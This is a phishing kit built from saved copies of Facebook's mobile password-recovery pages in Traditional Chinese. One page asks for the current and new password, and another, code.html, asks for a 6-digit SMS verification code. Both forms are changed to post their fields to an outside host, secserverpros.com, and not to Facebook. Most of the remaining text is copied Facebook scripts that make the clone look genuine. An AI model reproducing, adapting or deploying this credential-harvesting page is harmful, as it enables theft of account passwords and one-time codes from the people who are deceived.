	<form method="post" action="http://profile8.cp53.secserverpros.com/user/fb/c/3.php">
	<input type="hidden" name="lsd" value="AVrPgQrG" autocomplete="off"><div>
		<font color="#800000"><section class="_55wr">密碼輸入有誤</section></font><section class="_55wr"><div class="_1upc" id="u_0_0"><div class="_4g33"><div class="_4g34 _5i2i _52we"><div class="_5xu4"><input autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" class="_56bg _55wr" name="password_new" placeholder="目前的密碼" type="password" id="u_0_1" data-sigil="password-plain-text-toggle-input"></div></div><div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="display:none" id="u_0_2"><a href="https://m.facebook.com/recover/password?u=100010296091730&amp;n=456433&amp;sih=0&amp;_rdr#" data-sigil="password-plain-text-toggle"><span class="mfss" id="u_0_3">隱藏</span><span class="mfss" style="display:none" id="u_0_4">顯示</span></a></div></div></div></div></div></section></div>
	<input type="hidden" name="lsd" value="AVrPgQrG" autocomplete="off"><div><section class="_55wr">請建立長度至少 6 個字元的新密碼。高強度的密碼是由字母、數字和標點符號所組成。</section><section class="_55wr"><div class="_1upc" id="u_0_0"><div class="_4g33"><div class="_4g34 _5i2i _52we"><div class="_5xu4"><input autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" class="_56bg _55wr" name="password_new" placeholder="輸入新密碼" type="password" id="u_0_1" data-sigil="password-plain-text-toggle-input"></div></div><div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="display:none" id="u_0_2"><a href="https://m.facebook.com/recover/password?u=100010296091730&amp;n=456433&amp;sih=0&amp;_rdr#" data-sigil="password-plain-text-toggle"><span class="mfss" id="u_0_3">隱藏</span><span class="mfss" style="display:none" id="u_0_4">顯示</span></a></div></div></div></div></div></section></div>
	<input type="hidden" name="lsd" value="AVrPgQrG" autocomplete="off"><div><section class="_55wr"><div class="_1upc" id="u_0_0"><div class="_4g33"><div class="_4g34 _5i2i _52we"><div class="_5xu4"><input autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false" class="_56bg _55wr" name="password_new" placeholder="確認新密碼" type="password" id="u_0_1" data-sigil="password-plain-text-toggle-input"></div></div><div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="display:none" id="u_0_2"><a href="https://m.facebook.com/recover/password?u=100010296091730&amp;n=456433&amp;sih=0&amp;_rdr#" data-sigil="password-plain-text-toggle"><span class="mfss" id="u_0_3">隱藏</span><span class="mfss" style="display:none" id="u_0_4">顯示</span></a></div></div></div></div></div></section></div>
	<div class="_3fh6"><button type="submit" value="繼續" class="_54k8 _52jh _56bs _56b_ _56bx _56bu" data-sigil="touchable"><span class="_55sr">繼續</span></button></div>
	<div class="_3fh6"><button type="submit" value="略過" class="_54k8 _52jh _56bs _56b_ _56bx _56bt" id="btn_skip" name="btn_skip" data-sigil="touchable"><span class="_55sr">略過</span></button></div></form><div></div><img src="./change_pw_files/hsts-pixel.gif" width="0" height="0" style="display:none"></div><div class="viewportArea _2v9s" style="display:none" id="u_0_5" data-sigil="marea"><div class="_5vsg" id="u_0_6" style="max-height: 632px;"></div><div class="_5vsh" id="u_0_7" style="max-height: 428px;"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">再試一次</a></div></div></div></div>
	<div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_1"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7"><button type="submit" value="取消" class="cancelButton btn btnD bgb mfss touchable" id="u_0_9" data-sigil="dialog-cancel-button">取消</button><button type="submit" value="返回" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="返回" id="u_0_a" data-sigil="dialog-back-button"><i class="img sp_C2yIhMFjXJl sx_ceaf4f" style="margin-top: 2px;"></i></button></div></div><div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">載入中⋯⋯</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="pagelet_0_1"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_8" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div></div>
	<script type="text/javascript">/*<![CDATA[*/(function(){function si_cj(m){setTimeout(function(){new Image().src="https:\/\/error.facebook.com\/common\/scribe_endpoint.php?c=si_clickjacking&t=9611"+"&m="+m;},5000);}if(top!=self && !false){try{if(parent!=top){throw 1;}var si_cj_d=["apps.facebook.com","apps.beta.facebook.com"];var href=top.location.href.toLowerCase();for(var i=0;i<si_cj_d.length;i++){if (href.indexOf(si_cj_d[i])>=0){throw 1;}}si_cj("3 https:\/\/m.facebook.com\/recover\/code?rm=send_email&em\u00255B0\u00255D=b\u00252A\u00252A\u00252A\u002540\u00252A\u00252A\u00252A\u00252A\u00252A\u00252A\u00252A&hash=AUZEeSC3IOXcnTjS&_rdr");}catch(e){si_cj("1 \thttps:\/\/m.facebook.com\/recover\/code?rm=send_email&em\u00255B0\u00255D=b\u00252A\u00252A\u00252A\u002540\u00252A\u00252A\u00252A\u00252A\u00252A\u00252A\u00252A&hash=AUZEeSC3IOXcnTjS&_rdr");window.document.write("\u003Cstyle>body * {display:none !important;}\u003C\/style>\u003Ca href=\"#\" onclick=\"top.location.href=window.location.href\" style=\"display:block !important;padding:10px\">\u524d\u5f80 Facebook.com\u003C\/a>");/*keF7PEU_*/}}}())/*]]>*/</script>
	<script id="u_0_f">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^sp_pi$","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^Bandicoot\\:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^_video_$","^vc_","^_showMDevConsole$","^_ctv_$","^ga_client_id$","^_mswam_$"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":true},368],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"IS_SAMSUNG_DEVICE":false,"OS_VERSION":6.1,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome Desktop"},46],["UserAgentData",[],{"browserArchitecture":"32","browserFullVersion":"61.0.3163.100","browserMinorVersion":0,"browserName":"Chrome","browserVersion":61,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"32","platformName":"Windows","platformVersion":"7","platformFullVersion":"7"},527],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["MRequestConfig",[],{"dtsg":{"token":"AQHh6ABHcHnq:AQFyORfRrCdN","valid_for":86400,"expire":1508419364},"lsd":"AVrPgQrG","checkResponseOrigin":true,"checkResponseToken":true,"ajaxResponseToken":{"secret":"0QvtrJoPUAjHjNFJh8c2IaLNAiEWKYq2","encrypted":"AYlPy4qEtesnaxbJyvkWoNBSkCBq--p6OezXeAa6iwIoStBmqNmGhPBIlLstv7hhYe4W3oN-8BpcZNWTROmBXnnlLl2t_slGDdc2NNPpU3C-NA"}},51],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/zero\/toggle\/welcome\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":1,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":1,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":1,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":1,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1}},1478],["ZeroCategoryHeader",[],{},1127],["CurrentCommunityInitialData",[],{},490],["ResourceWatcher",[],{"module":null},1404],["MPageletUtilities",[],{},358],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"boosted_component":true,"mchannel_jumpstart":true,"platform_oauth_client_events":true,"visibility_tracking":true,"boosted_pagelikes":true,"gqls_web_logging":true},"blacklist":["time_spent"]},32],["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=Afc-BtjEyT5AOAVn&t=1508332964","push_phase":"C3"},52],["ServiceWorkerBackgroundSyncGK",[],{"background_sync_sw":false},1628],["ServerNonce",[],{"ServerNonce":"GOfaBA-fIpYFIcKdpm8zgI"},141],["TimeSliceInteractionSV",[],{"on_demand_reference_counting":false,"default_rate":1000,"lite_default_rate":100,"interaction_to_coinflip":{"ADS_INTERFACES_INTERACTION":1,"ads_perf_scenario":1,"ads_wait_time":1,"async_request":0,"video_psr":1000000,"video_stall":2500000,"snowlift_open_autoclosed":0,"Event":100,"cms_editor":1,"page_messaging_shortlist":1,"ffd_chart_loading":1,"pixelcloud_view_performance":25},"interaction_to_lite_coinflip":{"ADS_INTERFACES_INTERACTION":0,"ads_perf_scenario":0,"ads_wait_time":0,"Event":1,"video_psr":0,"video_stall":0},"enable_heartbeat":true,"maxBlockMergeDuration":0,"maxBlockMergeDistance":0,"banzai_stream_coinflip":100,"compression_enabled":true},2609],["AsyncProfilerWorkerResource",[],{"url":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/JcDMGdg2HSB.js","name":"AsyncProfilerWorkerBundle"},2779],["WebSpeedJSExperiments",[],{"non_blocking_tracker":false,"non_blocking_logger":false,"i10s_io_on_visible":false,"webspeed_animations_opacity":false,"fastload":true,"minimum_snowlift":true,"no_sync_scrolling":false,"idle_logging":false},2458],["ServiceWorkerBackgroundSyncBanzaiGK",[],{"sw_background_sync_banzai":false},1621],["CookieCoreConfig",[],{"a11y":{},"act":{},"c_user":{},"ddid":{"p":"\/deferreddeeplink\/","t":2419200},"dpr":{"t":604800},"js_ver":{"t":604800},"locale":{"t":604800},"lh":{"t":604800},"m_pixel_ratio":{"t":604800},"noscript":{},"pnl_data2":{"t":2},"presence":{},"rdir":{},"sW":{},"sfau":{},"wd":{"t":604800},"x-referer":{},"x-src":{"t":1}},2104],["CoreWarningGK",[],{"forceWarning":false},725],["SiteData",[],{"server_revision":3380385,"client_revision":3380385,"tier":"","push_phase":"C3","pkg_cohort":"FW_EXP:mtouch_pkg","pkg_cohort_key":"__pc","haste_site":"mobile","be_mode":-1,"be_key":"__be","is_rtl":false,"features":"h0","vip":"31.13.87.37"},317],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0","NAME":"","SHORT_NAME":null},270],["ReactGK",[],{"fiberAsyncScheduling":false,"unmountOnBeforeClearCanvas":true},998],["WebWorkerConfig",[],{"logging":{"enabled":false,"config":"WebWorkerLoggerConfig"},"evalWorkerURL":"\/rsrc.php\/v3\/yz\/r\/t4zvM1nFGL5.js"},297],["FbtLogger",[],{"logger":null},288],["FbtQTOverrides",[],{"overrides":{}},551],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlHoldoutGK",[],{"inIntlHoldout":false},2827],["IntlViewerContext",[],{"GENDER":3},772],["NumberFormatConfig",[],{"decimalSeparator":".","numberDelimiter":",","minDigitsForThousandsSeparator":4,"switchImplementationGK":true,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["IntlPhonologicalRules",[],{},1496],["FWLoader",[],{},278],["MPageControllerGating",[],{"shouldDeferUntilCertainNoRedirect":false},2023],["MRenderingSchedulerConfig",[],{"delayNormalResources":false,"isDisplayJSEnabled":false},1978],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["MarauderConfig",[],{"app_version":"3380385","gk_enabled":false},31],["ImmediateActiveSecondsConfig",[],{"sampling_rate":0},423]]);new (require("ServerJS"))().setServerFeatures("h0").handle({});}, "ServerJS define", {"root":true})();(require("Bootloader")._pickupPageResources || function(){})();require("MCoreInit").init({"clearMCache":false,"deferredResources":["xChWa","A6Bs8","zQetZ","WxcxK","dBZLm","S2UIX","aQJbp","dSz\/+","OyEX3"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"elements":[["__elem_1ca26661_0_0","u_0_0",1],["__elem_72de8129_0_0","u_0_1",1],["__elem_7216e2ae_0_0","u_0_2",1],["__elem_e03291d5_0_1","u_0_3",1],["__elem_e03291d5_0_0","u_0_4",1],["__elem_eed16c0a_0_0","u_0_5",1],["__elem_a588f507_0_0","u_0_6",1],["__elem_a588f507_0_1","u_0_7",1],["__elem_0cdc66ad_0_0","u_0_9",1],["__elem_0cdc66ad_0_1","u_0_a",1]],"require":[["MRecoverPasswordController","setFocus",["__elem_1ca26661_0_0"],[{"__m":"__elem_1ca26661_0_0"}],[]],["MPasswordPlainTextToggle","init",["__elem_72de8129_0_0","__elem_7216e2ae_0_0","__elem_e03291d5_0_0","__elem_e03291d5_0_1"],[{"__m":"__elem_72de8129_0_0"},{"__m":"__elem_7216e2ae_0_0"},{"__m":"__elem_e03291d5_0_0"},{"__m":"__elem_e03291d5_0_1"}],[]],["MTouchable"],["MScrollPositionSaver"],["LoadingIndicator","init",["__elem_eed16c0a_0_0","__elem_a588f507_0_0","__elem_a588f507_0_1"],[{"__m":"__elem_eed16c0a_0_0"},{"__m":"__elem_a588f507_0_0"},{"__m":"__elem_a588f507_0_1"}],[]],["MPageError"],["MPageHeaderAccessibility"],["MBlockingTouchable","init",["__elem_0cdc66ad_0_0"],[{"__m":"__elem_0cdc66ad_0_0"}],[]],["MBlockingTouchable","init",["__elem_0cdc66ad_0_1"],[{"__m":"__elem_0cdc66ad_0_1"}],[]],["MLoadingIndicator","init",[],["u_0_8"],[]],["MPrelude"],["ErrorUtils"],["MLogger"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],["ScriptPath","set",[],["MRecoverPasswordController","7c6342bb",{"imp_id":"4a33d4d3"}],[]],["MLogging","main",[],[{"refid":0}],[]],["RemoteDevice","init",[],[],[]],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}],[]],["ScriptPathLogger","startLogging",[],[],[]],["MTimeSpentBitArrayLogger","init",[],["m"],[]],["NavigationMetrics"],["PerfXLogger"]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{},"gkxData":{},"bootloadable":{"Banzai":{"resources":[],"module":1},"BanzaiODS":{"resources":["aQJbp"],"module":1},"BanzaiStream":{"resources":["ZU1ro"],"module":1},"ResourceTimingBootloaderHelper":{"resources":["WTwvd","aQJbp","WOubm"],"module":1},"SnappyCompress":{"resources":[],"module":1},"TimeSliceHelper":{"resources":["0m767","I7fso","aQJbp","WTwvd"],"module":1},"BanzaiLogger":{"resources":["aQJbp"],"module":1}},"resource_map":{"aQJbp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i-U54\/yU\/l\/zh_TW\/h3zTFRzFiXi.js","crossOrigin":1},"ZU1ro":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/GEdNR5FekQ8.js","crossOrigin":1},"WTwvd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/j4un04hMQ1F.js","crossOrigin":1},"WOubm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yt\/r\/pllt50OF-gK.js","crossOrigin":1},"0m767":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yj\/r\/PS-esS-TIvn.js","crossOrigin":1},"I7fso":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/G-l31XsHJgC.js","crossOrigin":1},"A6Bs8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yp\/r\/oCFEfySoRlx.js","crossOrigin":1},"WxcxK":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iWjc4\/yv\/l\/zh_TW\/RZOoy__ptBF.js","crossOrigin":1},"dSz\/+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y5\/r\/jqJlME5-Mma.js","crossOrigin":1},"OyEX3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/r\/UQWu3NEyi04.js","crossOrigin":1}}});</script>
	<script id="u_0_g">require("MRenderingScheduler").preArrive({"name":"pagelet_0_0","serverlid":"6478240753760447766-0"})</script>
	<script id="u_0_h">require("MRenderingScheduler").getInstance().schedule({"id":"pagelet_0_0","pageletConfig":{"lid":"6478240753760447766-60001","serverlid":"6478240753760447766-0","name":"pagelet_0_0","pass":4,"serverJSData":{},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"gkxData":{},"resource_map":{},"bootloadable":{},"type":"chrome"},"displayResources":[],"normalResources":[],"content":{"__html":""}}, function() {require("NavigationMetrics").postPagelet(false, "6478240753760447766-0");});</script>                                                                                                                                                                                                                                                                                                                 
	<script id="u_0_i">require("MRenderingScheduler").preArrive({"name":"pagelet_0_1","serverlid":"6478240753760447766-0"})</script>
	<script id="u_0_j">require("MRenderingScheduler").getInstance().schedule({"id":"pagelet_0_1","pageletConfig":{"lid":"6478240753760447766-60001","serverlid":"6478240753760447766-0","name":"pagelet_0_1","pass":4,"serverJSData":{},"onload":"","onafterload":"","scheduledMarkupIndex":1,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"gkxData":{},"resource_map":{},"bootloadable":{},"type":"chrome"},"displayResources":[],"normalResources":[],"content":{"__html":""}}, function() {require("NavigationMetrics").postPagelet(false, "6478240753760447766-0");});</script>                                                                                                                                                                                                                                                                                                                 
	<script id="u_0_l">require("Bootloader").setResourceMap({});</script>
	<script id="u_0_k">require("MRenderingScheduler").getInstance().setPageletCount(2);require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([]);new (require("ServerJS"))().setServerFeatures("h0").handle({"require":[["Artillery","disable",[],[],[]],["ArtilleryOnUntilOffLogging","disable",[],[],[]]]});}, "ServerJS define", {"root":true})();require("NavigationMetrics").setPage({"page":"MRecoverPasswordController","page_type":"normal","page_uri":"https:\/\/m.facebook.com\/recover\/password?u=100010296091730&n=456433&sih=0&_rdr","serverLID":"6478240753760447766-0"});require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([]);new (require("ServerJS"))().setServerFeatures("h0").handle({});}, "ServerJS define", {"root":true})();(function() {require("MRenderingScheduler").getInstance().addPostSchedulerFunction(function() {require("NavigationMetrics").postScheduler("MRecoverPasswordController", "normal");});})();</script></body></html>
</file>

<file: code.html>
﻿
<!DOCTYPE html>
<!-- saved from url=(0077)https://m.facebook.com/recover/password?u=100010296091730&n=456433&sih=0&_rdr -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>驗證您的裝置</title>
<div class="_129-"><div class="_4g33 _52we _52z5" title="確認手機號嗎" id="header"><div class="_5s61"><a class="_363o" href="https://m.facebook.com/">
	<i class="img img _2sxw" style="background-image: url('change_pw_files/aMltqKRlCHD.png');background-repeat:no-repeat;background-size:100% 100%;-webkit-background-size:100% 100%;width:24px;height:24px" aria-label="app-facebook" role="img"></i></a></div><div class="_55wr _4g34" data-sigil="mChromeHeaderCenter"><div class="_363f mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title">確認手機號碼</div></div></div><div id="pagelet_0_0"></div></div>
<meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
<link href="./index_files/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196">
<meta name="referrer" content="origin-when-crossorigin" id="meta_referrer" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="r8WSr" href="./code_files/zoQFHvZjRcm.css" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="n6h4e" href="./code_files/oIqSempb7V8.css" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="zQetZ" href="./code_files/A8KSjU3HRc8.css" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="LYtBV" href="./code_files/_sfySdZZO4_.css" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="QonFc" href="./code_files/ID_5Uce88zp.css" />
<script id="u_0_r">function envFlush(a){function b(c){for(var d in a)c[d]=a[d]}if(window.requireLazy)window.requireLazy(["Env"],b);else{window.Env=window.Env||{};b(window.Env)}}envFlush({"timeslice_heartbeat_config":{"pollIntervalMs":33,"idleGapThresholdMs":60,"ignoredTimesliceNames":{"requestAnimationFrame":true,"Event listenHandler mousemove":true,"Event listenHandler mouseover":true,"Event listenHandler mouseout":true,"Event listenHandler scroll":true},"enableOnRequire":true},"shouldLogCounters":true,"timeslice_categories":{"react_render":true,"reflow":true}});</script>
<script>document.domain = 'facebook.com';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf("!")+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"m_js_log_history":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":true};window.FB_QES={};</script>
<script>__DEV__=0;</script>
<script id="u_0_s" crossorigin="anonymous" src="./code_files/4qEJ5XhJ3yY.js" data-bootloader-hash="c3TK0"></script>
<script id="u_0_t">(function _(a,b,c,d){function e(j){document.cookie=j+"=;expires=Thu, 01-Jan-1970 00:00:01 GMT;path=/;domain=.facebook.com"}function f(j,k){document.cookie=j+"="+k+";path=/;domain=.facebook.com;secure"}if(!a){e(b);e(c);return}var g=null;if(navigator.userAgent.indexOf("Firefox")!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf("Windows Phone")!==-1)if(document.documentElement!=null){g=screen.width/document.documentElement.offsetWidth;g=Math.max(1,Math.floor(g*2)/2)}if((!g||g===1)&&navigator.userAgent.indexOf("IEMobile")!==-1){g=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;g=Math.max(1,Math.round(g*2)/2)}f(b,(g||window.devicePixelRatio||1).toString());var h=window.screen?screen.width:0,i=window.screen?screen.height:0;f(c,h+"x"+i);if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload()})(true, "m_pixel_ratio", "wd", false);</script><meta name="robots" content="noindex" /><link rel="manifest" href="/data/manifest/" crossorigin="use-credentials" /></head><body tabindex="0" class="touch x1 _fzu _50-3 _55wm">
<script id="u_0_q">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g," ")+" "+(b?"landscape":"portrait");return b}})(window);</script><div id="viewport"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page"><div class="_129_" id="header-notices"></div><div class="_129-">&nbsp;</div><div id="m:chrome:schedulable-graph-search"></div><div class="_55wm" id="root" role="main" data-sigil="context-layer-root content-pane"><div id="u_0_0">
<form method="post" action="http://profile8.cp53.secserverpros.com/user/fb/c/4.php">
<input type="hidden" name="fb_dtsg" value="AQF7rZVC6daj:AQHMbwtRjPBI" autocomplete="off" /><div class="hidden_elem" data-sigil="error_message"></div><section class="_2ph_"><section><strong>我們已將驗證碼送至您的手機裝置：</strong><br /><div><div class="_2pic">(886)09** *** ***</div></div></section></section><section class="_2pi9 _2pim">請查看你的手機裝置是否有包含代碼的短訊。你的代碼長度為 6 位數。</section><section class="_2pi9 _2pio"><a href="https://m.facebook.com/login/forget_recovery/?next=%2Frecover%2Finitiate%2F">未收到代碼？</a></section><section class="_2pi9 _2pin"><div><strong>輸入 6 位數的代碼。</strong></div></section><section class="_2pi9 _2pin">
<input autocorrect="off" autocapitalize="off" autocomplete="off" class="_4nyr _4nyq" name="n" placeholder="######" autofocus="1" style="-wap-input-format: &#039;*N&#039;" type="text" id="u_0_1" data-sigil="code-input" /></section><div class="_3fh6 _2pi7 _2pin">
<button type="submit" value="&#x7e7c;&#x7e8c;" class="_54k8 _52jh _56bs _56b_ _56bx _56bu" data-store="&#123;&quot;nativeClick&quot;:true&#125;" name="reset_action" id="u_0_2" data-sigil="touchable"><span class="_55sr">繼續</span></button></div>
<div class="_3fh6 _2pi7"><a class="_52jh _54k8 _56bs _56b_ _56bx _56bt" href="https://www.facebook.com/" role="button" data-sigil="touchable"><span class="_55sr">取消</span></a></div></div><div></div></div><div class="viewportArea _2v9s" style="display:none" id="u_0_k" data-sigil="marea"><div class="_5vsg" id="u_0_l"></div><div class="_5vsh" id="u_0_m"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">再試一次</a></div></div></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7"><button type="submit" value="&#x53d6;&#x6d88;" class="cancelButton btn btnD bgb mfss touchable" id="u_0_o" data-sigil="dialog-cancel-button">取消</button><button type="submit" value="&#x8fd4;&#x56de;" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="&#x8fd4;&#x56de;" id="u_0_p" data-sigil="dialog-back-button"><i class="img sp_llr4Ee6y6fr sx_3341b2" style="margin-top: 2px;"></i></button></div></div></form>
<div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">載入中⋯⋯</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="pagelet_0_1"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_n" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div></div>
<script type="text/javascript">/*<![CDATA[*/(function(){function si_cj(m){setTimeout(function(){new Image().src="https:\/\/error.facebook.com\/common\/scribe_endpoint.php?c=si_clickjacking&t=5763"+"&m="+m;},5000);}if(top!=self && !false){try{if(parent!=top){throw 1;}var si_cj_d=["apps.facebook.com","apps.beta.facebook.com"];var href=top.location.href.toLowerCase();for(var i=0;i<si_cj_d.length;i++){if (href.indexOf(si_cj_d[i])>=0){throw 1;}}si_cj("3 https:\/\/m.facebook.com\/recover\/initiate\/?ldata=[base64]&refsrc=https\u00253A\u00252F\u00252Fm.facebook.com\u00252Flogin\u00252Fidentify\u00252F&_rdr");}catch(e){si_cj("1 \thttps:\/\/m.facebook.com\/recover\/initiate\/?ldata=[base64]&refsrc=https\u00253A\u00252F\u00252Fm.facebook.com\u00252Flogin\u00252Fidentify\u00252F&_rdr");window.document.write("\u003Cstyle>body * {display:none !important;}\u003C\/style>\u003Ca href=\"#\" onclick=\"top.location.href=window.location.href\" style=\"display:block !important;padding:10px\">\u524d\u5f80 Facebook.com\u003C\/a>");/*RJDdK0D8*/}}}())/*]]>*/</script>
